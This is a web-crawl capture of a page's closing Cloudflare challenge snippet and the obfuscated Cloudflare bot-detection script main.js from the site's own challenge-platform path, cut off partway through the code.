<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6d2276cf3b97fe',t:'MTc2OTkwMzY3MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://minyanshelanu.org/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9199
content:
window._cf_chl_opt={AKGCx8:'b'};~function(h8,ob,op,oE,oL,of,od,og,h2,h3){h8=S,function(x,W,hq,h7,o,h){for(hq={x:361,W:290,o:189,h:230,T:186,R:303,M:243,Z:218,B:184,n:332,H:267},h7=S,o=x();!![];)try{if(h=parseInt(h7(hq.x))/1+parseInt(h7(hq.W))/2*(parseInt(h7(hq.o))/3)+parseInt(h7(hq.h))/4*(parseInt(h7(hq.T))/5)+parseInt(h7(hq.R))/6+-parseInt(h7(hq.M))/7+-parseInt(h7(hq.Z))/8*(-parseInt(h7(hq.B))/9)+parseInt(h7(hq.n))/10*(-parseInt(h7(hq.H))/11),W===h)break;else o.push(o.shift())}catch(T){o.push(o.shift())}}(i,219576),ob=this||self,op=ob[h8(363)],oE=null,oL=ou(),of=function(wi,w9,w8,TU,Td,Tt,hK,W,o,h,T){return wi={x:281,W:340,o:253,h:204,T:245},w9={x:191,W:188,o:358,h:310,T:273,R:342,M:298,Z:270,B:383,n:191,H:286,K:376,m:191,C:337,D:413,I:412,A:326,y:253,Y:408,s:255,P:375,V:185,v:282,X:323,F:277,z:282,e:324,Q:266,O:374,c:387,a:336,b:335,E:343,N:335,k:283},w8={x:328},TU={x:284},Td={x:198,W:179,o:353,h:336,T:382,R:328,M:335,Z:172,B:318,n:339,H:318,K:340,m:273,C:191,D:318,I:339,A:261,y:357,Y:246,s:412,P:261,V:380,v:337,X:375,F:413,z:314,e:246,Q:314,O:298,c:327,a:246,b:375,E:191,N:212,k:323,J:396,j:318,l:339,L:373,G:261,f:284,d:330,g:304,U:212,i0:223,i1:412,i2:266,i3:314,i4:212,i5:330,i6:261,i7:373,i8:337,i9:283,ii:412,iS:376,ix:323,iW:191,io:199,ih:185,iT:312,iw:327,iR:287,iM:412,iZ:181,iB:374,iH:412,iK:387,im:370,iC:328,iD:328,iI:353,iA:249,iy:412,iY:268},Tt={x:275,W:178},hK=h8,W={'NrKGf':function(R,M){return R===M},'Eusns':function(R,M){return R==M},'IukSu':function(R,M){return R-M},'eECIX':function(R,M){return R>M},'FQiUn':function(R,M){return R&M},'rFwLK':function(R,M){return R(M)},'isYfn':function(R,M){return R<M},'CMEkt':function(R,M){return M|R},'wYqVm':function(R,M){return R&M},'NNkRv':function(R,M){return R==M},'WSCMO':function(R,M){return R<<M},'PTYSZ':function(R,M){return M==R},'fTzjr':function(R,M){return R!==M},'tadOS':function(R,M){return R>M},'Vljvb':function(R,M){return R<M},'TPgja':function(R,M){return R-M},'RLCcd':function(R,M){return R|M},'ccYHL':function(R,M){return R==M},'eIRSt':function(R,M){return R(M)},'ituYz':function(R,M){return R==M},'uzftN':function(R,M){return R(M)},'krgVe':function(R,M){return R(M)},'sMPPE':function(R,M){return R<M},'yusBX':function(R,M){return M&R},'CZAHR':function(R,M){return R-M},'JQshV':function(R,M){return M==R},'AmjDP':function(R,M){return R-M},'yAaqu':hK(wi.x),'rshID':function(R,M){return M==R},'xtvkl':hK(wi.W),'HwYoG':function(R,M){return M*R},'NVzKM':function(R,M){return R<M},'VGZCw':hK(wi.o),'PgbLh':function(R,M){return M!=R},'hVacR':function(R,M){return R==M},'DzTbo':function(R,M){return M!=R},'yanYi':function(R,M){return R-M},'gFMcK':function(R,M){return R==M},'XbwYU':function(R,M){return R+M}},o=String[hK(wi.h)],h={'h':function(R,Tl,hm,M,Z){return Tl={x:350,W:292,o:275,h:335},hm=hK,M={},M[hm(Tt.x)]=hm(Tt.W),Z=M,R==null?'':h.g(R,6,function(B,hC){return hC=hm,hC(Tl.x)===hC(Tl.W)?null:Z[hC(Tl.o)][hC(Tl.h)](B)})},'g':function(R,M,Z,hD,B,H,K,C,D,I,A,y,Y,s,P,V,X,Tf,F,z,Q,O,E,L,G,U,i0){if(hD=hK,B={},B[hD(Td.x)]=function(N,J){return N+J},B[hD(Td.W)]=function(N,J){return N<J},B[hD(Td.o)]=function(N,J){return N===J},H=B,W[hD(Td.h)](hD(Td.T),hD(Td.T))){if(R==null)return'';for(C={},D={},I='',A=2,y=3,Y=2,s=[],P=0,V=0,X=0;X<R[hD(Td.R)];X+=1)if(F=R[hD(Td.M)](X),Object[hD(Td.Z)][hD(Td.B)][hD(Td.n)](C,F)||(C[F]=y++,D[F]=!0),z=I+F,Object[hD(Td.Z)][hD(Td.H)][hD(Td.n)](C,z))I=z;else for(Q=hD(Td.K)[hD(Td.m)]('|'),O=0;!![];){switch(Q[O++]){case'0':0==A&&(A=Math[hD(Td.C)](2,Y),Y++);continue;case'1':C[z]=y++;continue;case'2':if(Object[hD(Td.Z)][hD(Td.D)][hD(Td.I)](D,I)){if(256>I[hD(Td.A)](0)){for(K=0;K<Y;P<<=1,W[hD(Td.y)](V,W[hD(Td.Y)](M,1))?(V=0,s[hD(Td.s)](Z(P)),P=0):V++,K++);for(E=I[hD(Td.P)](0),K=0;W[hD(Td.V)](8,K);P=P<<1|W[hD(Td.v)](E,1),M-1==V?(V=0,s[hD(Td.s)](W[hD(Td.X)](Z,P)),P=0):V++,E>>=1,K++);}else{for(E=1,K=0;W[hD(Td.F)](K,Y);P=W[hD(Td.z)](P<<1,E),V==W[hD(Td.e)](M,1)?(V=0,s[hD(Td.s)](Z(P)),P=0):V++,E=0,K++);for(E=I[hD(Td.P)](0),K=0;W[hD(Td.V)](16,K);P=W[hD(Td.Q)](P<<1.95,W[hD(Td.O)](E,1)),W[hD(Td.c)](V,W[hD(Td.a)](M,1))?(V=0,s[hD(Td.s)](W[hD(Td.b)](Z,P)),P=0):V++,E>>=1,K++);}A--,0==A&&(A=Math[hD(Td.E)](2,Y),Y++),delete D[I]}else for(E=C[I],K=0;W[hD(Td.F)](K,Y);P=W[hD(Td.N)](P,1)|1&E,W[hD(Td.k)](V,M-1)?(V=0,s[hD(Td.s)](Z(P)),P=0):V++,E>>=1,K++);continue;case'3':A--;continue;case'4':I=String(F);continue}break}if(W[hD(Td.J)]('',I)){if(Object[hD(Td.Z)][hD(Td.j)][hD(Td.l)](D,I)){if(W[hD(Td.L)](256,I[hD(Td.G)](0))){for(K=0;W[hD(Td.f)](K,Y);P<<=1,V==W[hD(Td.d)](M,1)?(V=0,s[hD(Td.s)](Z(P)),P=0):V++,K++);for(E=I[hD(Td.G)](0),K=0;8>K;P=W[hD(Td.g)](W[hD(Td.U)](P,1),E&1),W[hD(Td.i0)](V,M-1)?(V=0,s[hD(Td.i1)](W[hD(Td.i2)](Z,P)),P=0):V++,E>>=1,K++);}else{for(E=1,K=0;K<Y;P=W[hD(Td.i3)](W[hD(Td.i4)](P,1),E),V==W[hD(Td.i5)](M,1)?(V=0,s[hD(Td.i1)](Z(P)),P=0):V++,E=0,K++);for(E=I[hD(Td.i6)](0),K=0;W[hD(Td.i7)](16,K);P=P<<1.68|W[hD(Td.i8)](E,1),W[hD(Td.i9)](V,M-1)?(V=0,s[hD(Td.ii)](W[hD(Td.iS)](Z,P)),P=0):V++,E>>=1,K++);}A--,W[hD(Td.ix)](0,A)&&(A=Math[hD(Td.iW)](2,Y),Y++),delete D[I]}else for(E=C[I],K=0;K<Y;P=1.54&E|P<<1.18,V==M-1?(V=0,s[hD(Td.i1)](W[hD(Td.io)](Z,P)),P=0):V++,E>>=1,K++);A--,0==A&&Y++}for(E=2,K=0;W[hD(Td.ih)](K,Y);P=P<<1.24|W[hD(Td.iT)](E,1),W[hD(Td.iw)](V,W[hD(Td.iR)](M,1))?(V=0,s[hD(Td.iM)](Z(P)),P=0):V++,E>>=1,K++);for(;;)if(P<<=1,W[hD(Td.iZ)](V,W[hD(Td.iB)](M,1))){s[hD(Td.iH)](Z(P));break}else V++;return s[hD(Td.iK)]('')}else for(Tf={x:198},L=F[hD(Td.im)](C),G=0;G<L[hD(Td.iC)];G++)if(U=L[G],'f'===U&&(U='N'),F[U]){for(i0=0;H[hD(Td.W)](i0,z[L[G]][hD(Td.iD)]);H[hD(Td.iI)](-1,i0[U][hD(Td.iA)](Q[L[G]][i0]))&&(O(L[L[G]][i0])||P[U][hD(Td.iy)]('o.'+V[L[G]][i0])),i0++);}else E[U]=N[L[G]][hD(Td.iY)](function(i1,hI){return hI=hD,H[hI(Tf.x)]('o.',i1)})},'j':function(R,w7,w4,w2,hs,M){return w7={x:281,W:367,o:261,h:172,T:318,R:339,M:379,Z:261,B:344,n:391,H:412,K:289,m:252,C:412,D:344,I:412,A:257,y:377,Y:191,s:388,P:412,V:406,v:191},w4={x:337},w2={x:222},hs=hK,M={'LEdjv':function(Z,B){return Z>B},'nTDKx':function(Z,B,hA){return hA=S,W[hA(TU.x)](Z,B)},'SMnac':function(Z,B){return Z-B},'BhzzG':function(Z,B){return Z(B)},'qbEhE':function(Z,B,hy){return hy=S,W[hy(w2.x)](Z,B)},'zTjvU':function(Z,B){return B|Z},'BAQlj':function(Z,B,hY){return hY=S,W[hY(w4.x)](Z,B)},'yAtnI':function(Z,B){return Z|B},'guNJG':function(Z,B){return Z(B)}},null==R?'':''==R?null:h.i(R[hs(w8.x)],32768,function(Z,hP,n){if(hP=hs,hP(w7.x)===W[hP(w7.W)])return R[hP(w7.o)](Z);else{if(ij[hP(w7.h)][hP(w7.T)][hP(w7.R)](il,it)){if(M[hP(w7.M)](256,xK[hP(w7.Z)](0))){for(WC=0;M[hP(w7.B)](WD,WI);Wy<<=1,WY==M[hP(w7.n)](Ws,1)?(WP=0,WV[hP(w7.H)](M[hP(w7.K)](Wv,WX)),WF=0):Wz++,WA++);for(n=We[hP(w7.o)](0),WQ=0;8>WO;Wa=n&1.31|Wb<<1.55,M[hP(w7.m)](Wp,WE-1)?(WN=0,Wq[hP(w7.C)](Wk(WJ)),Wr=0):Wj++,n>>=1,Wc++);}else{for(n=1,Wl=0;M[hP(w7.D)](Wt,Wu);WG=Wf<<1|n,Wg-1==Wd?(WU=0,o0[hP(w7.I)](o1(o2)),o3=0):o4++,n=0,WL++);for(n=o5[hP(w7.o)](0),o6=0;16>o7;o9=M[hP(w7.A)](oi<<1,M[hP(w7.y)](n,1)),oS==M[hP(w7.n)](ox,1)?(oW=0,oo[hP(w7.H)](oh(oT)),ow=0):oR++,n>>=1,o8++);}WR--,0==WM&&(WZ=WB[hP(w7.Y)](2,Wn),WH++),delete WK[Wm]}else for(n=Sf[Sd],Sg=0;M[hP(w7.B)](SU,x0);x2=M[hP(w7.s)](x3<<1,1&n),x4==x5-1?(x6=0,x7[hP(w7.P)](M[hP(w7.V)](x8,x9)),xi=0):xS++,n>>=1,x1++);xB=(xx--,0==xW&&(xo=xh[hP(w7.v)](2,xT),xw++),xR[xM]=xZ++,xn(xH))}})},'i':function(R,M,Z,hV,B,H,K,C,D,I,A,y,Y,s,P,V,Q,X,F,z,E){for(hV=hK,B=[],H=4,K=4,C=3,D=[],y=Z(0),Y=M,s=1,I=0;3>I;B[I]=I,I+=1);for(P=0,V=Math[hV(w9.x)](2,2),A=1;V!=A;)if(hV(w9.W)!==hV(w9.o)){for(X=W[hV(w9.h)][hV(w9.T)]('|'),F=0;!![];){switch(X[F++]){case'0':0==Y&&(Y=M,y=Z(s++));continue;case'1':P|=W[hV(w9.R)](0<z?1:0,A);continue;case'2':z=W[hV(w9.M)](y,Y);continue;case'3':Y>>=1;continue;case'4':A<<=1;continue}break}}else return E=C[hV(w9.Z)],T[hV(w9.B)](+R(E.t));switch(P){case 0:for(P=0,V=Math[hV(w9.n)](2,8),A=1;V!=A;z=y&Y,Y>>=1,0==Y&&(Y=M,y=Z(s++)),P|=(W[hV(w9.H)](0,z)?1:0)*A,A<<=1);Q=W[hV(w9.K)](o,P);break;case 1:for(P=0,V=Math[hV(w9.m)](2,16),A=1;V!=A;z=W[hV(w9.C)](y,Y),Y>>=1,0==Y&&(Y=M,y=Z(s++)),P|=W[hV(w9.R)](W[hV(w9.D)](0,z)?1:0,A),A<<=1);Q=o(P);break;case 2:return''}for(I=B[3]=Q,D[hV(w9.I)](Q);;)if(W[hV(w9.A)]===hV(w9.y)){if(s>R)return'';for(P=0,V=Math[hV(w9.m)](2,C),A=1;W[hV(w9.Y)](A,V);z=Y&y,Y>>=1,W[hV(w9.s)](0,Y)&&(Y=M,y=W[hV(w9.P)](Z,s++)),P|=(W[hV(w9.V)](0,z)?1:0)*A,A<<=1);switch(Q=P){case 0:for(P=0,V=Math[hV(w9.m)](2,8),A=1;W[hV(w9.v)](A,V);z=Y&y,Y>>=1,W[hV(w9.X)](0,Y)&&(Y=M,y=Z(s++)),P|=(0<z?1:0)*A,A<<=1);B[K++]=o(P),Q=W[hV(w9.F)](K,1),H--;break;case 1:for(P=0,V=Math[hV(w9.m)](2,16),A=1;W[hV(w9.z)](A,V);z=Y&y,Y>>=1,W[hV(w9.e)](0,Y)&&(Y=M,y=W[hV(w9.Q)](Z,s++)),P|=A*(0<z?1:0),A<<=1);B[K++]=o(P),Q=W[hV(w9.O)](K,1),H--;break;case 2:return D[hV(w9.c)]('')}if(H==0&&(H=Math[hV(w9.n)](2,C),C++),B[Q])Q=B[Q];else if(W[hV(w9.a)](Q,K))Q=I+I[hV(w9.b)](0);else return null;D[hV(w9.I)](Q),B[K++]=W[hV(w9.E)](I,Q[hV(w9.N)](0)),H--,I=Q,W[hV(w9.k)](0,H)&&(H=Math[hV(w9.x)](2,C),C++)}else return}},T={},T[hK(wi.T)]=h.h,T}(),od={},od[h8(196)]='o',od[h8(400)]='s',od[h8(293)]='u',od[h8(405)]='z',od[h8(411)]='n',od[h8(263)]='I',od[h8(345)]='b',og=od,ob[h8(410)]=function(x,W,o,h,wy,wA,wI,he,T,M,Z,B,H,K,C){if(wy={x:308,W:364,o:234,h:244,T:276,R:264,M:276,Z:200,B:258,n:229,H:328,K:167,m:311,C:311,D:315,I:176,A:236,y:319,Y:395,s:240,P:207},wA={x:231,W:328,o:167,h:208,T:355},wI={x:172,W:318,o:339,h:412},he=h8,T={'zcamR':function(D,I){return I===D},'RiPXB':function(D,I){return D+I},'sqBkx':function(D,I){return D<I},'pZtEd':function(D,I){return I===D},'NffAg':function(D,I){return D+I},'YBSIk':function(D,I,A){return D(I,A)},'NuLiM':function(D,I){return D+I},'dShrD':function(D,I){return D+I}},null===W||void 0===W)return h;for(M=h1(W),x[he(wy.x)][he(wy.W)]&&(M=M[he(wy.o)](x[he(wy.x)][he(wy.W)](W))),M=x[he(wy.h)][he(wy.T)]&&x[he(wy.R)]?x[he(wy.h)][he(wy.M)](new x[(he(wy.R))](M)):function(D,hQ,I){for(hQ=he,D[hQ(wA.x)](),I=0;I<D[hQ(wA.W)];T[hQ(wA.o)](D[I],D[I+1])?D[hQ(wA.h)](T[hQ(wA.T)](I,1),1):I+=1);return D}(M),Z='nAsAaAb'.split('A'),Z=Z[he(wy.Z)][he(wy.B)](Z),B=0;T[he(wy.n)](B,M[he(wy.H)]);B++)if(T[he(wy.K)](he(wy.m),he(wy.C)))(H=M[B],K=h0(x,W,H),Z(K))?(C=T[he(wy.D)]('s',K)&&!x[he(wy.I)](W[H]),he(wy.A)===o+H?R(T[he(wy.y)](o,H),K):C||T[he(wy.Y)](R,T[he(wy.s)](o,H),W[H])):R(T[he(wy.P)](o,H),K);else return;return h;function R(D,I,hz){hz=S,Object[hz(wI.x)][hz(wI.W)][hz(wI.o)](h,I)||(h[I]=[]),h[I][hz(wI.h)](D)}},h2=h8(202)[h8(273)](';'),h3=h2[h8(200)][h8(258)](h2),ob[h8(334)]=function(x,W,wv,wV,hO,o,h,T,R,M){for(wv={x:306,W:370,o:227,h:328,T:372,R:249,M:325,Z:412,B:268},wV={x:372,W:403,o:306,h:261},hO=h8,o={'UVFpv':function(Z,B){return Z===B},'nnHuE':hO(wv.x),'GcSxu':function(Z,B){return Z<B},'QdVRO':function(Z,B){return Z(B)}},h=Object[hO(wv.W)](W),T=0;o[hO(wv.o)](T,h[hO(wv.h)]);T++)if(R=h[T],o[hO(wv.T)]('f',R)&&(R='N'),x[R]){for(M=0;M<W[h[T]][hO(wv.h)];-1===x[R][hO(wv.R)](W[h[T]][M])&&(o[hO(wv.M)](h3,W[h[T]][M])||x[R][hO(wv.Z)]('o.'+W[h[T]][M])),M++);}else x[R]=W[h[T]][hO(wv.B)](function(Z,hc){return hc=hO,o[hc(wV.x)](o[hc(wV.W)],hc(wV.o))?'o.'+Z:o[hc(wV.h)](h)})},h5();function h5(wE,wp,wa,hb,x,W,o,h,Z,B,n,H,T){if(wE={x:411,W:407,o:187,h:331,T:270,R:305,M:352,Z:401,B:182,n:393,H:203,K:203,m:269,C:180,D:273,I:392,A:271,y:241,Y:241},wp={x:352,W:407,o:241},wa={x:251,W:347},hb=h8,x={'zAPEw':function(R){return R()},'ptyxG':function(R,M){return R(M)},'ZSiPv':function(R,M){return R!==M},'smQHi':hb(wE.x),'rNfcf':function(R,M){return M!==R},'Fciwq':hb(wE.W),'ZDAKO':hb(wE.o),'chzRK':hb(wE.h)},W=ob[hb(wE.T)],!W)return;if(!ol())return;if(o=![],h=function(hp){if(hp=hb,!o){if(o=!![],!x[hp(wa.x)](ol))return;x[hp(wa.W)](oN,function(R){h6(W,R)})}},x[hb(wE.R)](op[hb(wE.M)],x[hb(wE.Z)])){if(x[hb(wE.B)]===hb(wE.o))h();else return'o.'+W}else if(ob[hb(wE.n)]){if(hb(wE.H)===hb(wE.K))op[hb(wE.n)](x[hb(wE.m)],h);else for(Z=hb(wE.C)[hb(wE.D)]('|'),B=0;!![];){switch(Z[B++]){case'0':if(!H)return null;continue;case'1':n=H.i;continue;case'2':if(x[hb(wE.I)](typeof n,x[hb(wE.A)])||n<30)return null;continue;case'3':H=W[hb(wE.T)];continue;case'4':return n}break}}else T=op[hb(wE.y)]||function(){},op[hb(wE.Y)]=function(hE){hE=hb,T(),op[hE(wp.x)]!==hE(wp.W)&&(op[hE(wp.o)]=T,h())}}function oN(W,hr,hJ,h9,o,h,T){hr={x:254,W:402,o:174,h:288},hJ={x:254,W:285,o:177,h:402},h9=h8,o={},o[h9(hr.x)]=function(R,M){return M!==R},o[h9(hr.W)]=h9(hr.o),h=o,T=h4(),ot(T.r,function(R,hi){hi=h9,h[hi(hJ.x)](hi(hJ.W),hi(hJ.o))?(typeof W===h[hi(hJ.h)]&&W(R),oJ()):h=T[R]}),T.e&&oG(h9(hr.h),T.e)}function oq(hl,hS,W,o,h,T){return hl={x:378,W:224,o:411,h:270,T:378,R:224},hS=h8,W={},W[hS(hl.x)]=function(R,M){return R!==M},W[hS(hl.W)]=hS(hl.o),o=W,h=ob[hS(hl.h)],!h?null:(T=h.i,o[hS(hl.T)](typeof T,o[hS(hl.R)])||T<30)?null:T}function i(wq){return wq='onerror,api,href,clientInformation,object,AuoKK,AEAfm,krgVe,includes,/jsd/oneshot/d251aa49a8a3/0.3609195888316505:1769901831:_amZs_udHpOvcXMwKDpL9QcCLDfKia6du3PaCg2fuoE/,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,bifOI,fromCharCode,ontimeout,POST,dShrD,splice,stringify,pkLOA2,DDdpq,WSCMO,sfQTf,errorInfoObject,AKGCx8,chctx,yCMaG,32ncvcJU,hnvpv,IkBgG,MXdRY,rshID,ccYHL,cTMgq,appendChild,iframe,GcSxu,[native code],sqBkx,156TnlpYy,sort,catch,NXqrE,concat,source,d.cookie,JvaVO,contentWindow,SSTpq3,NuLiM,onreadystatechange,sid,2741669brbmaL,Array,yxfdVC,IukSu,NLQhs,onload,indexOf,body,zAPEw,qbEhE,QypAA,dwfTs,hVacR,TYlZ6,zTjvU,bind,postMessage,lOeQy,charCodeAt,display: none,bigint,Set,event,eIRSt,272151bHQbxy,map,chzRK,__CF$cv$params,smQHi,detail,split,xhr-error,Jludh,from,yanYi,cloudflare-invisible,OoBtO,random,pGvAj,DzTbo,ituYz,Vljvb,AOWZF,NVzKM,CZAHR,error on cf_chl_props,BhzzG,725904FnFFzt,cEWvx,jzMHi,undefined,LRmiB4,removeChild,cWVZD,tScpS,wYqVm,unoEc,hEVBS,KXOBK,now,104424YzWjDZ,RLCcd,rNfcf,QEich,aUjz8,Object,tabIndex,xtvkl,Wtybb,yusBX,/invisible/jsd,CMEkt,pZtEd,open,contentDocument,hasOwnProperty,NffAg,createElement,gofdk,navigator,PTYSZ,gFMcK,QdVRO,VGZCw,NNkRv,length,/b/ov1/0.3609195888316505:1769901831:_amZs_udHpOvcXMwKDpL9QcCLDfKia6du3PaCg2fuoE/,TPgja,DOMContentLoaded,50lfLEgc,KNPGk,rxvNi8,charAt,NrKGf,FQiUn,jZdfq,call,2|3|0|1|4,JBxy9,HwYoG,XbwYU,nTDKx,boolean,OWJMo,ptyxG,getPrototypeOf,parent,NfLcN,Function,readyState,EACoY,status,RiPXB,kKgwa,Eusns,hDHHl,/cdn-cgi/challenge-platform/h/,log,534EZQlor,zIvUW,document,getOwnPropertyNames,UEeWt,auBVS,yAaqu,_cf_chl_opt,FuUZd,keys,CnwA5,UVFpv,tadOS,AmjDP,rFwLK,uzftN,BAQlj,ntggZ,LEdjv,eECIX,6|4|3|2|7|9|10|5|8|0|1,mglPU,floor,XMLHttpRequest,isArray,randomUUID,join,yAtnI,jsd,AdeF3,SMnac,ZSiPv,addEventListener,timeout,YBSIk,fTzjr,FDFmD,toString,http-code:,string,Fciwq,HWGrH,nnHuE,iValY,symbol,guNJG,loading,PgbLh,cDsEq,pRIb1,number,push,isYfn,send,BsuEL,zcamR,VPfIu,error,location,faKJz,prototype,cXfXA,function,4|3|0|2|1,isNaN,wUtvS,+ENKXwm8aRquL2p0-7gHdeD4QSvYnMFGcCyOZth6PUVJoAIz1kb5j$9iW3sTrlxBf,PfXbk,3|0|1|2|4,JQshV,ZDAKO,success,346824FPwfVU,sMPPE,25630EJxxEc,nvtwU,buVtD,3AofJCW,style,pow'.split(','),i=function(){return wq},i()}function ok(hu,hx,W,o){return hu={x:366,W:366},hx=h8,W={},W[hx(hu.x)]=function(h,T){return h!==T},o=W,o[hx(hu.W)](oq(),null)}function oJ(hf,hW,W,o,h){if(hf={x:365},hW=h8,W={},W[hW(hf.x)]=function(T,R){return T===R},o=W,h=oq(),o[hW(hf.x)](h,null))return;oE=(oE&&clearTimeout(oE),setTimeout(function(){oN()},1e3*h))}function h6(h,T,wN,hN,R,M,Z,B){if(wN={x:237,W:183,o:173,h:278,T:193,R:235,M:173,Z:242,B:265,n:349,H:259,K:235,m:278,C:169,D:272,I:259},hN=h8,R={},R[hN(wN.x)]=hN(wN.W),R[hN(wN.o)]=hN(wN.h),M=R,!h[hN(wN.T)])return;T===M[hN(wN.x)]?(Z={},Z[hN(wN.R)]=M[hN(wN.M)],Z[hN(wN.Z)]=h.r,Z[hN(wN.B)]=M[hN(wN.x)],ob[hN(wN.n)][hN(wN.H)](Z,'*')):(B={},B[hN(wN.K)]=hN(wN.m),B[hN(wN.Z)]=h.r,B[hN(wN.B)]=hN(wN.C),B[hN(wN.D)]=T,ob[hN(wN.n)][hN(wN.I)](B,'*'))}function ol(T2,hT,x,W,o,h){if(T2={x:220,W:369,o:383,h:302,T:404,R:172,M:318,Z:339,B:412},hT=h8,x={'FuUZd':function(T){return T()},'iValY':hT(T2.x)},W=3600,o=x[hT(T2.W)](oj),h=Math[hT(T2.o)](Date[hT(T2.h)]()/1e3),h-o>W){if(hT(T2.x)!==x[hT(T2.T)])B[hT(T2.R)][hT(T2.M)][hT(T2.Z)](n,H)||(K[m]=[]),C[D][hT(T2.B)](I);else return![]}return!![]}function h1(x,wM,hF,W){for(wM={x:234,W:370,o:348},hF=h8,W=[];x!==null;W=W[hF(wM.x)](Object[hF(wM.W)](x)),x=Object[hF(wM.o)](x));return W}function oG(T,R,TT,hH,M,Z,B,n,H,K,m,C,D,I){if(TT={x:301,W:297,o:359,h:390,T:256,R:270,M:301,Z:368,B:215,n:329,H:313,K:384,m:316,C:206,D:394,I:205,A:371,y:371,Y:239,s:294,P:210,V:368,v:307,X:341,F:214,z:216,e:235,Q:389,O:414,c:245},hH=h8,M={},M[hH(TT.x)]=function(A,Y){return A+Y},M[hH(TT.W)]=hH(TT.o),Z=M,!or(0))return![];n=(B={},B[hH(TT.h)]=T,B[hH(TT.T)]=R,B);try{H=ob[hH(TT.R)],K=Z[hH(TT.x)](Z[hH(TT.M)](Z[hH(TT.W)],ob[hH(TT.Z)][hH(TT.B)])+hH(TT.n),H.r)+hH(TT.H),m=new ob[(hH(TT.K))](),m[hH(TT.m)](hH(TT.C),K),m[hH(TT.D)]=2500,m[hH(TT.I)]=function(){},C={},C[hH(TT.A)]=ob[hH(TT.Z)][hH(TT.y)],C[hH(TT.Y)]=ob[hH(TT.Z)][hH(TT.Y)],C[hH(TT.s)]=ob[hH(TT.Z)][hH(TT.s)],C[hH(TT.P)]=ob[hH(TT.V)][hH(TT.v)],C[hH(TT.X)]=oL,D=C,I={},I[hH(TT.F)]=n,I[hH(TT.z)]=D,I[hH(TT.e)]=hH(TT.Q),m[hH(TT.O)](of[hH(TT.c)](I))}catch(A){}}function h4(wF,ha,o,h,T,R,M,Z,B,n){o=(wF={x:195,W:381,o:273,h:250,T:295,R:250,M:225,Z:309,B:190,n:262,H:397,K:233,m:322,C:320,D:226,I:238,A:317},ha=h8,{'FDFmD':function(H,K,m,C,D){return H(K,m,C,D)},'NXqrE':ha(wF.x)});try{for(h=ha(wF.W)[ha(wF.o)]('|'),T=0;!![];){switch(h[T++]){case'0':op[ha(wF.h)][ha(wF.T)](M);continue;case'1':return R={},R.r=B,R.e=null,R;case'2':op[ha(wF.R)][ha(wF.M)](M);continue;case'3':M[ha(wF.Z)]='-1';continue;case'4':M[ha(wF.B)]=ha(wF.n);continue;case'5':B=o[ha(wF.H)](pRIb1,Z,Z[o[ha(wF.K)]]||Z[ha(wF.m)],'n.',B);continue;case'6':M=op[ha(wF.C)](ha(wF.D));continue;case'7':Z=M[ha(wF.I)];continue;case'8':B=o[ha(wF.H)](pRIb1,Z,M[ha(wF.A)],'d.',B);continue;case'9':B={};continue;case'10':B=pRIb1(Z,Z,'',B);continue}break}}catch(H){return n={},n.r={},n.e=H,n}}function S(x,W,o,h){return x=x-166,o=i(),h=o[x],h}function h0(x,W,o,wR,hX,h,T,B,R){h=(wR={x:236,W:174,o:299,h:217,T:176,R:213,M:171,Z:409,B:196,n:232,H:232,K:244,m:385,C:244,D:409,I:221,A:356},hX=h8,{'yCMaG':function(M,Z){return Z===M},'sfQTf':hX(wR.x),'faKJz':function(M,Z){return M+Z},'cDsEq':function(M,Z){return Z==M},'MXdRY':hX(wR.W),'kKgwa':function(M,Z,B){return M(Z,B)}});try{T=W[o]}catch(M){if(hX(wR.o)===hX(wR.o))return'i';else B=h[hX(wR.h)]('s',I)&&!A[hX(wR.T)](y[Y]),h[hX(wR.h)](h[hX(wR.R)],s+P)?V(h[hX(wR.M)](B,X),F):B||z(e+Q,O[o])}if(T==null)return T===void 0?'u':'x';if(h[hX(wR.Z)](hX(wR.B),typeof T))try{if(hX(wR.W)==typeof T[hX(wR.n)])return T[hX(wR.H)](function(){}),'p'}catch(B){}return x[hX(wR.K)][hX(wR.m)](T)?'a':T===x[hX(wR.C)]?'D':!0===T?'T':T===!1?'F':(R=typeof T,h[hX(wR.D)](h[hX(wR.I)],R)?h[hX(wR.A)](oU,x,T)?'N':'f':og[R]||'?')}function ou(TW,hn){return TW={x:386,W:386},hn=h8,crypto&&crypto[hn(TW.x)]?crypto[hn(TW.W)]():''}function oj(T0,hh,x,W){return T0={x:270,W:383,o:321},hh=h8,x={'gofdk':function(o,h){return o(h)}},W=ob[hh(T0.x)],Math[hh(T0.W)](+x[hh(T0.o)](atob,W.t))}function ot(x,W,Tx,TS,Ti,T9,T8,hw,o,h,T,R){Tx={x:175,W:183,o:399,h:274,T:270,R:360,M:368,Z:384,B:316,n:206,H:211,K:359,m:215,C:201,D:193,I:394,A:205,y:248,Y:192,s:170,P:194,V:193,v:296,X:414,F:245,z:209},TS={x:219,W:300},Ti={x:247,W:333,o:291,h:168,T:273,R:383,M:302,Z:260,B:354,n:166,H:219,K:211,m:279,C:354},T9={x:346},T8={x:219,W:394},hw=h8,o={'hnvpv':function(M,Z){return M(Z)},'NLQhs':hw(Tx.x),'OWJMo':function(M){return M()},'KNPGk':function(M,Z){return M!==Z},'BsuEL':hw(Tx.W),'DDdpq':function(M,Z){return M+Z},'OoBtO':hw(Tx.o),'hEVBS':hw(Tx.h),'cWVZD':function(M){return M()}},h=ob[hw(Tx.T)],console[hw(Tx.R)](ob[hw(Tx.M)]),T=new 